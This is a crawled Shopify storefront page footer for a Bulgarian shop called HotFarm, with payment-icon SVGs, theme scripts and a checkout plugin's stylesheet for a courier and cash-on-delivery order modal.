                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">HotFarm</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Правила за поверителност</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Правила за възстановяване на суми</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Условия за използване на услугата</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Правила за извършване на доставка</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Информация за контакт</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Правна информация</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NkRsazZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script>
</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Избирането на селекция води до пълно опресняване на страницата.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hotfarm.eu';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Възникна грешка при актуализирането на вашата количка. Моля, опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне в количката`,
        soldOut: `Разпродадени`,
        unavailable: `Недостъпен`,
        unavailable_with_option: `[value] – Недостъпно`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е достъпно в изглед на галерия`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Поставяне на слайдшоуто на пауза`,
        playSlideshow: `Пускане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    

    
<style>

.header-wrapper {

    background-color: transparent;

margin-bottom: -200px

}

<style>



  <style>  </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVG5qQ0sxL0pGS1p1Z__6770548097779500122" class="shopify-block shopify-app-block">                                      </div><div id="shopify-block-AYUkxbm05Wmkyd3VlS__4143866229958350875" class="shopify-block shopify-app-block">                                                                                                         <!-- BEGIN app snippet: booster -->       <!-- END app snippet -->    <!-- BEGIN app snippet: koala-ids -->   <koala-ids id="koala-ids" data-deal-ids="cm7lwoo4a3qkb12lxp48264xk,cm7lyzrm040b912lx865l9f19" data-contract-ids="effed1d4-e221-4e7d-bb86-2bc0b8d12f8e,439f95f1-d3b5-46f9-9694-163c4d14d016,52405782-8e2d-4015-8aae-16e5913d5ea4,9039a754-2b99-43e5-91bb-513f9e144795,73520aba-bb39-4c44-9506-f35363370a63" style="display: none;"></koala-ids><!-- END app snippet -->     </div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://co.middleware.bg/shopify/co/mw-couriers91.css
body_size: 3750
content:
.mw-modal-content * {
    all:revert;
}
:root {
    --mw-modal-border-radius: 8px;
    --mw-modal-text-color: #000;
    --mw-modal-left-color: #fff;
    --mw-modal-left-text-color: #4f4f4f;
    --mw-modal-right-color: #f5f5f5;
    --mw-modal-right-text-color: #4f4f4f;
    --mw-input-border-radius: 8px;
    --mw-buttons-border-radius: 8px;
    --mw-complete-button-color: #008000;
    --mw-coupon-button-color: #000;
    --mw-coupon-button-text-color: #fff;
    --mw-complete-button-text-color: #fff;
    --mw-complete-box-color: #fff;
    --mw-complete-box-text-color: #4f4f4f;
    --mw-title-text: 20px;
    --mw-input-color: #fff;
    --mw-modal-header:none;
}

#dropi-cod-button, .buttonBuyNow {
    display: none !important;
}
.mw-couriers-choose,.mw-payments-choose {
    padding: 2px;
    margin-top:5px;
    border: 1px solid rgba(120, 120, 120, .3);
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
.mw-payments-choose {
    padding:10px;
}

.mw-couriers-choose:hover ,.mw-payments-choose:hover {
    cursor:pointer;
}
.mw-couriers-choose input {

}
.mw-couriers-selected,.mw-payments-selected {
    border: #6faaff 2px solid;
    outline: 0;
    /*box-shadow: 0 0 0 2.5px rgb(12,107,247,.25);
    border-color: #6faaff;*/
}
.mw-select {
    margin-right:20px;
}

.mw-couriers-dd-menu {
    position: relative;
    bottom: 8px;
    background: #fff;
    z-index: 9999999;
    width: 100%;
    height: 250px;
    overflow: auto;
    border: 1px solid #ccc;
    border-radius: 8px;
}
.mw-couriers-office {
    padding: 10px;
    padding-left: 20px;
    border-bottom: 1px solid #e7e7e7;
    color:#4f4f4f;
}
.mw-couriers-office:hover  {
    background:#f3f3f3;
    cursor:pointer;
}
.mw-couriers-dd,.mw-couriers-menus {
    display:none;
}
.mw-couriers-dd {
    position:absolute;
    width:100%;
    z-index:99999;
}
.mw-couriers-menus {
    position:relative;
    padding: 10px;
    padding-top: 0px;
}
.mw-couriers-menu{
    background: #fff;
    color:#4f4f4f;
}
.mw-couriers-search input {
    float: left;
    width: 100%;
    padding-left: 16px;
    color: #666;
    border: 1px solid rgba(120,120,120,.3);
    border-top:none;
    outline: 0;
    line-height: 1.3;
    margin-top: -1px!important;
    margin-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
    background:#fff!important;
    height: 45px;
    font-size: 17px;
}

.mw-couriers-menu:hover {
    cursor:pointer;
}
.mw-couriers-text {
    vertical-align: middle;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 3px;
}

.mw-couriers-search input:focus {
    border: 1px solid #4f4f4f!important;
}
.mw-couriers-menu,.mw-input {
    border: 1px solid #ccc;
    padding:5px;
    padding-left:15px;
    border-radius:var(--mw-input-border-radius);
}
.mw-couriers-logo {
    width: 100%;
    max-width:90px!important;
    float: right;
    margin-top: 8px;
    margin-right: 8px;
}
.mw-couriers-minimal {
    background-image:
        linear-gradient(45deg, transparent 50%, gray 50%),
        linear-gradient(135deg, gray 50%, transparent 50%);
    background-position:
        calc(100% - 20px) calc(1em + 2px),
        calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    margin-top: 8px;
}
.mw-couriers-minimal:focus {
    background-image:
        linear-gradient(45deg, green 50%, transparent 50%),
        linear-gradient(135deg, transparent 50%, green 50%),
        linear-gradient(to right, #ccc, #ccc);
    background-position:
        calc(100% - 15px) 1em,
        calc(100% - 20px) 1em,
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    border-color: green;
    outline: 0;
}


.mw-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 999999999999999; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    max-width: 100vw;
    max-height: 100vh;
    max-height: 100dvh;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}

/* Modal Content/Box */
.mw-modal-content {
    margin: 15% auto; /* 15% from the top and centered */
    margin-top: 7%;
    width: 47%; /* Could be more or less, depending on screen size */
    border-radius:16px;
    position:relative;
    font-size:14px;
    color: var(--mw-modal-text-color);
    line-height: 1.5;
}

/* The Close Button */
.mw-col-1 {
    margin: 40px;
}
.mw-row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
.mw-col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.mw-col-2 {
    flex: 0 0 auto;
    width: 16.66666667%
}
.mw-col-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
}
.mw-col-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
}
.mw-col-3 {
    flex: 0 0 auto;
    width: 25%;
}
.mw-col-9 {
    flex: 0 0 auto;
    width: 75%;
}
.mw-col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.mw-close {
    color: #aaa;
    font-size: 45px;
    margin-right:15px;
    position:absolute;
    right:0;
    line-height: normal;
    font-family: Assistant !important;
}
.mw-close2 {
    right:8px!important;
    top: 50%;
    transform: translateY(-50%);
}
.mw-product-info {
    background:var(--mw-modal-right-color);
    border-top-right-radius: var(--mw-modal-border-radius);
}
.mw-client-info {
    background:var(--mw-modal-left-color);
    padding-bottom: 30px;
    padding-top: 20px;
    border-top-left-radius: var(--mw-modal-border-radius);
    box-sizing: border-box;
    border-right: 1px solid #dedede;

}
.mw-close:hover,
.mw-close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}
#mw-modal input[type=text] {
    width: 100%;
    padding: 13px;
    color: var(--mw-modal-text-color);
    border: 1px solid rgba(120,120,120,.3);
    outline: 0;
    line-height: 1.3;
    margin-top:7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display:inline-block;
    height: 43px !important;
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
#mw-modal input[type=text]:focus{
    border: #6faaff 2px solid;
    outline: 0;
    box-shadow: none!important;
}

#mw-modal .mw-input-error:focus{
    border-color: #e62634 !important;
}

.mw-complete-button {
    border: 0;
    padding: 1rem 7rem;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: var(--mw-complete-button-text-color);
    font-size:20px;
    background-color: var(--mw-complete-button-color);
    width: 60%;
    margin: auto;
    border-radius:var(--mw-buttons-border-radius);
    margin-bottom:20px;
    margin-top:20px;
}
.mw-complete-loading {
    background: grey;
    color: #fff;
}
.mw-complete-box {
    color: var(--mw-complete-box-text-color);
    text-align:center;
    background: var(--mw-complete-box-color);
    border-top:1px solid #dedede;
    border-bottom-right-radius: var(--mw-modal-border-radius);
    border-bottom-left-radius: var(--mw-modal-border-radius);

}
.mw-product-img {
    width: 70px;
    min-width: 70px;
    object-fit: contain;
    max-height: 100%;
    min-height: 70px;
    border: 1px solid #d6d6d6;
    border-radius: 5px;
    margin: 0 14px 0 0;
    background-color: #ededed;
}
.mw-qty {
    background: #666666;
    position: absolute;
    top: -7px;
    left: 58px;
    color: #fff;
    padding: 0px 7px;
    border-radius: 36px;
    font-size: 12px;
}
.mw-table  {
    width:100%;
    margin-bottom:20px;
    margin-top:10px;
}
.mw-table tr {
    display:block;
}
.mw-td-center {
    align-items: center;
    position:relative;
    width: 1%;
    white-space: nowrap;
    padding: 0;
}
.mw-table th, .mw-table td{
    text-align:left;
    padding:0;

}
.mw-prod-title {
    color:var(--mw-modal-right-text-color);
}
.mw-table>:not(caption) > * > *  {
    height: 100% !important;
    vertical-align: middle;
}
.mw-total-price {
    text-align: right;
    font-size: 17px;
    color:var(--mw-modal-right-text-color);
}
.mw-input-error, .mw-shipping-error-box{
    border: 1px solid #dc3545!important;
    border-radius: var(--mw-input-border-radius);
}
.mw-shipping-error {
    padding:5px;
}
.mw-error {
    color:#dc3545;
    font-size:12px;
    display:none;
}
.mw-var-title {
    font-size:12px;
    color:var(--mw-modal-right-text-color);
}
.mw-prod-price {
    text-align:right !important;
    color:var(--mw-modal-right-text-color);
}
.mw-danger {
    color:#dc3545;
}

@media (max-width: 2000px) {
    .mw-modal-content {
        width:70%;
    }
}
@media (max-width: 1400px) {
    .mw-modal-content {
        width:95%;
    }
    .mw-modal {
        overflow-x:hidden;
    }
}

@media (max-width: 600px) {
    .mw-complete-button {
        font-size:15px;
        padding: 11px 0px;
        width:90%;
    }
    #mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data {
        margin: 0 14px!important;
        padding-bottom: 20px;
        padding-top: 20px;
    }
    #mw-modal h2 {
        margin: 20px 30px 5px 20px!important;
    }
    .mw-modal-content {
        padding-top:0;
        margin-top: 2%;
    }
    .mw-col-1 {
        margin:0;
        padding:20px;
    }
    .mw-close {
        margin-right: 9px;
        z-index:999999;

    }
    .mw-col-6 {
        flex: 0 0 auto;
        width: 100%;
    }
    .mw-product-info {
        border-top-right-radius: 0px;
    }
    .mw-client-info {
        border-top-right-radius: 8px;
    }
}

#mw-loading {
    display:none;
}
.mw-loading-overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    background-color: #000;
    opacity: 0.1;
    width: 100%;
    height: 100%;
}
.mw-loading {
    position:fixed;
    left: 50%;
    top: 50%;
    z-index: 1000;
    opacity: 1!important;
}
#mw-orderinfo {
    position:relative;
}
.mw-button {
    border: 0;
    padding: 6px 16px;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: #fff;
    font-size: 15px;
    display:inline-block;
    border-radius:var(--mw-buttons-border-radius);
    margin-left:5px;
}
.mw-btn-main {
    background-color: var(--mw-coupon-button-color);
    color: var(--mw-coupon-button-text-color);
}
.mw-btn-remove {
    background-color: #e62634;
}
.mw-text-remove {
    color: #e62634;
}
.mw-text-success {
    color: #35a600;
}
.mw-discount-val {
    width:73%!important;
}
#mw-orderinfo *:disabled {
    background-color: #e5e5e5;
}
.mw-border-top {
    border-top: 1px solid #ccc;
}
.mw-mt-3 {
    margin-top:30px;
}
#mw-modal h2 {
    font-size:var(--mw-title-text);
    margin:20px 40px 5px 40px;
    color: var(--mw-modal-left-text-color);
}

#mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data{
    margin: 0 40px;
}
#mw-orderinfo {
    margin-top:40px;
}
#mw-modal .customcheck {
    position: relative;
    top: 3px;
    padding-right: 36px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline !important;
    margin: 0!important;
}
#mw-modal .customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
#mw-modal .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 27px;
    width: 27px;
    background-color: #e9eaed;
    /*border-radius: 5px;*/
}

/* On mouse-over, add a grey background color */
#mw-modal .customcheck:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#mw-modal .customcheck input:checked ~ .checkmark {
    background-color: #35a600;
    /*border-radius: 5px;*/
}

/* Create the checkmark/indicator (hidden when not checked) */
#mw-modal .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
#mw-modal .customcheck input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
#mw-modal .customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 7px;
    height: 13px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mw-left-col {
    width: 80%;
    display:inline-block;
}
.mw-right-col {
    width: 20%;
    float: right;
}
#mw-cities-menu, #mw-zips-menu {
    margin-top: 8px;
}
.mw-powered {
    float: right;
    position: relative;
    bottom: 23px;
    right: 8px;
    font-size: 12px;
}
.mw-discount-pos {
    position: absolute;
    top: 17px;
    left: 53px;
    color: #a1a1a1;
    font-size: 14px;
}
.mw-discount-box {
    position:relative;
}
.mw-discount-remove {
    text-decoration: underline;
    font-size: 13px;
    position:absolute;
    height: 30px;
}
.mw-discount-remove:hover {
    cursor:pointer;
}
.mw-btn-modal {
    position:relative!important;
}

.upcart-checkout-button {
    text-align: center;
    width: 100%;
    display: block;
    font-weight: bold;
}
.upcart-checkout-button:hover, .mw-btn-modal:hover {
    cursor:pointer;
}
.mw-selected {
    -webkit-appearance: auto!important;
}
.mw-terms {
    text-align: center;
    margin-top: 16px;
}
.mw-loading-complete {
    position: relative;
    top: 4px;
    left: 10px;
    text-align:center;
}
.mw-loading-complete img{
    vertical-align: unset!important;
    width:20px;
}
.mw-empty-cart {
    margin-bottom: 13px;
    color: #ff0000;
}
.mw-add-btn {
    position:relative;
}
.mw-note {
    width: 100%;
    margin-bottom: 10px;
    border-radius: var(--mw-input-border-radius);
    padding: 11px;
    font-size: 14px !important;
    line-height: 20px !important;
    background: #fff;
    border-color: #7878784d !important;
}
.mw-note:focus {
    outline: none !important;
    border:1px solid #4f4f4f;
    box-shadow: 0 0 0;
}
.mw-note-title {
    color:var(--mw-modal-right-text-color);
}
.mw-prod-prop{
    font-size: 13px;
}
.mw-cust-btn1 {
    width: 100%;
    background: #ed5921;
    color: #fff;
    border-radius: 32px;
    padding: 13px;
    text-align: center;
